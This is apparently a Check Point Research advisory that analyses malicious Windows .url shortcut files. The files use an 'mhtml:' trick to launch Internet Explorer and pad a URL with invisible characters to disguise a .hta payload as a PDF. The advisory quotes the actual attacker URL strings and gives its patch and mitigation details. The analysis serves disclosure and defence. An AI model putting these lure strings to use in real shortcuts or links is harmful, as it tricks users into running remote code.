

by Haifei Li
Introduction and Background
Check Point Research recently discovered that threat actors have been using novel (or previously unknown) tricks to lure Windows users for remote code execution. Specifically, the attackers used special Windows Internet Shortcut files (.url extension name), which, when clicked, would call the retired Internet Explorer (IE) to visit the attacker-controlled URL. An additional trick on IE is used to hide the malicious .hta extension name. By opening the URL with IE instead of the modern and much more secure Chrome/Edge browser on Windows, the attacker gained significant advantages in exploiting the victim’s computer, although the computer is running the modern Windows 10/11 operating system.
For some technical background, it’s not uncommon for threat actors to use .url files as an initial attack vector in their campaigns. Even using novel or zero-day url-file-related vulnerabilities has happened before—CVE-2023-36025, which was just patched last November, is a good example.
The malicious .url samples we discovered could be dated back as early as January 2023 (more than one year ago) to the latest May 13, 2024 (a few days ago, as of writing). This suggests that threat actors have been using the attacking techniques for quite some time.
Resurrecting Internet Explorer via the “mhtml” Trick
Let’s use the latest .url sample on Virus Total as an example to explain the technique.
The content of the sample:

As we can see, the .url file’s last lines of strings point to a customized icon in the Microsoft Edge application file msedge.exe. This would make it appear to point to a PDF file (but, in fact, it is not).
Importantly, as we can see, the value of the URL keyword is quite different than usual ones – usually, for common .url files, the URL parameter would look like URL=https://www.google.com which points to URL https://www.google.com. But in this sample, the value is:
mhtml:http://cbmelipilla.cl/te/test1.html!x-usc:http://cbmelipilla.cl/te/test1.html
It uses a special prefix mhtml: and also a !x-usc: in the middle.
A couple of years ago, we saw the same trick (which we call the “mhtml” trick) used in the infamous CVE-2021-40444 zero-day attacks, where the file document.xml.rels contains exactly the same string.

We know the “mhtml” trick was previously used in Word documents when exploiting the CVE-2021-40444 vulnerability, and now we see the same trick is used in .url file. So, what could the attackers achieve by using this? Let’s do some tests.

If we rename the sample as Books_A0UJKO.pdf.url (the name in the wild), the .url file will look like the following on the (fully patched) Windows 11 – appears as a link to a PDF file.
If we act like the victim (we want to open the PDF), we double-click on the Shortcut file. Then, the victim will get this:

See what’s strange there? The Internet Explorer is opened. In fact, with a little debugging skills, we were able to confirm that IE was indeed used to open the link http://cbmelipilla[.]cl/te/test1.html, which is specified in the .url file.
As we know, Microsoft proclaimed IE retired a couple of years ago. On typical Windows 10/11, normal user actions should not be able to open IE to visit websites because they don’t enjoy the same level of security as modern browsers. IE is an outdated web browser and was known well for its insecurity – and this is one of the big reasons Microsoft has replaced it with the modern and more secure Microsoft Edge, or users just install and use the Chrome browser from Google.
Disclaimer: Even though IE has been proclaimed “retired and out-of-support,” technically speaking, IE is still part of the Windows OS and is “not inherently unsafe, as IE is still serviced for security vulnerabilities, and there should be no known exploitable security vulnerabilities,” according to our communications with Microsoft.
So, by default, users should not open websites with IE unless the user specifically asks to do so and with the user’s full knowledge.
However, in this sample, with the “mhtml” trick, when the victim opens the .url shortcut (the victim thinks he/she is opening a PDF), the attacker-controlled website is being opened with IE, rather than the typical Chrome/Edge.
From there (the website being opened with IE), the attacker could do many bad things because IE is insecure and outdated. For example, if the attacker has an IE zero-day exploit – which is much easier to find compared to Chrome/Edge, the attacker could attack the victim to gain remote code execution immediately. However, in the samples we analyzed, the threat actors didn’t use any IE remote code execution exploit. Instead, they used another trick in IE – which is probably not publicly known previously – to the best of our knowledge – to trick the victim into gaining remote code execution.
Additional IE Trick – Hiding the .hta Extension Name
Let’s review the previous figure again (highlighted below). According to the promoted (IE) dialog, it appears to ask the user to open a PDF file named Books_A0UJKO.pdf.

However, is this the real case here? Do you think you’re opening a PDF?
Not really. If we click “Open” (the default option) on the above IE dialog, we will get another promoted dialog (see the following). This is because of IE’s Protected Mode (a relatively weaker browser sandbox).

If the victim continues to ignore the warning (as the victim thinks he/she is opening a PDF), the victim’s machine will eventually get hacked – the “opened” file is actually a malicious .hta file being downloaded and executed.
If we look closely at the HTTP traffic, we will find that there are many non-printable characters appending to the end of the Books_A0UJKO.pdf string. In the end, there’s the .hta string—this is the real (and dangerous) extension name.

This is exactly the reason why the IE dialog didn’t show the .hta file name to the user. The real full URL is:
https://cbmelipilla.cl/te/Books_A0UJKO.pdf%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80.hta
With this trick, the attacker could be more successful in luring the victim to proceed with the actions while, in fact, the victim is downloading and executing a dangerous .hta application.
Related Malicious .url Samples ITW
bd710ee53ef3ad872f3f0678117050608a8e073c87045a06a86fb4a7f0e4eff0 b16aee58b7dfaf2a612144e2c993e29dcbd59d8c20e0fd0ab75b76dd9170e104 65142c8f490839a60f4907ab8f28dd9db4258e1cfab2d48e89437ef2188a6e94 bfd59ed369057c325e517b22be505f42d60916a47e8bdcbe690210a3087d466d 22e2d84c2a9525e8c6a825fb53f2f30621c5e6c68b1051432b1c5c625ae46f8c c9f58d96ec809a75679ec3c7a61eaaf3adbbeb6613d667257517bdc41ecca9ae
Defense and Mitigation
We’ve confirmed that the discussed exploitation tricks – which have been actively used in the wild for at least one year, work on the latest Windows 10/11 operating systems.
Check Point has released the following protections on IPS and Harmony Email, IPS signature named “Internet Shortcut File Remote Code Execution” for our customers months ahead of this publication, to protect against this zero-day attack.
Harmony Email and Collaboration provides comprehensive inline protection against this zero-day attack at the highest security level.
We reported our findings to the Microsoft Security Response Center (MSRC) on Thursday, May 16, 2024. Since then, both parties have been working closely on this matter, which resulted in a Microsoft official patch (CVE-2024-38112) released on July 9. Windows users are highly recommended to apply the patch as soon as possible.
For concerned Windows users, we recommend being especially vigilant about .url files sent from untrusted sources. As we’ve discussed, this type of attack requires a couple of warnings (user interactions) to succeed.
Check Point Research continues to monitor the activities related to this type of attack around the globe.
[Update on July 16]
We’ve learned from Microsoft that our research have resulted in two patches actually – not just the CVE-2024-38112 as previously reported. Microsoft has released another “Defense in depth” patch for our findings. See the following official acknowledgement shared with us by MSRC (could also be found with some searching keywords from https://msrc.microsoft.com/update-guide/acknowledgement).

As we discussed, there’re two zero-day tricks we’ve found in these attacks. So, we would guess the CVE-2024-38112 is for patching the “hiding the .hta extension name” trick in IE, while this “Defense in depth” patch (no CVE-ID) is for unregistering the “mhtml” handle in .url files. Our analysis showed that after installing the July patches, the following dialog will occur if the victim clicks the malicious .url file, which ensures that IE will not be opened anymore from malicious .url files through the “mhtml” trick.
[End of Update]
Conclusion
To summarize the attacks from the exploitation perspective: the first technique used in these campaigns is the “mhtml” trick, which allows the attacker to call IE instead of the more secure Chrome/Edge. The second technique is an IE trick to make the victim believe they are opening a PDF file, while in fact, they are downloading and executing a dangerous .hta application. The overall goal of these attacks is to make the victims believe they are opening a PDF file, and it is made possible by using these two tricks.





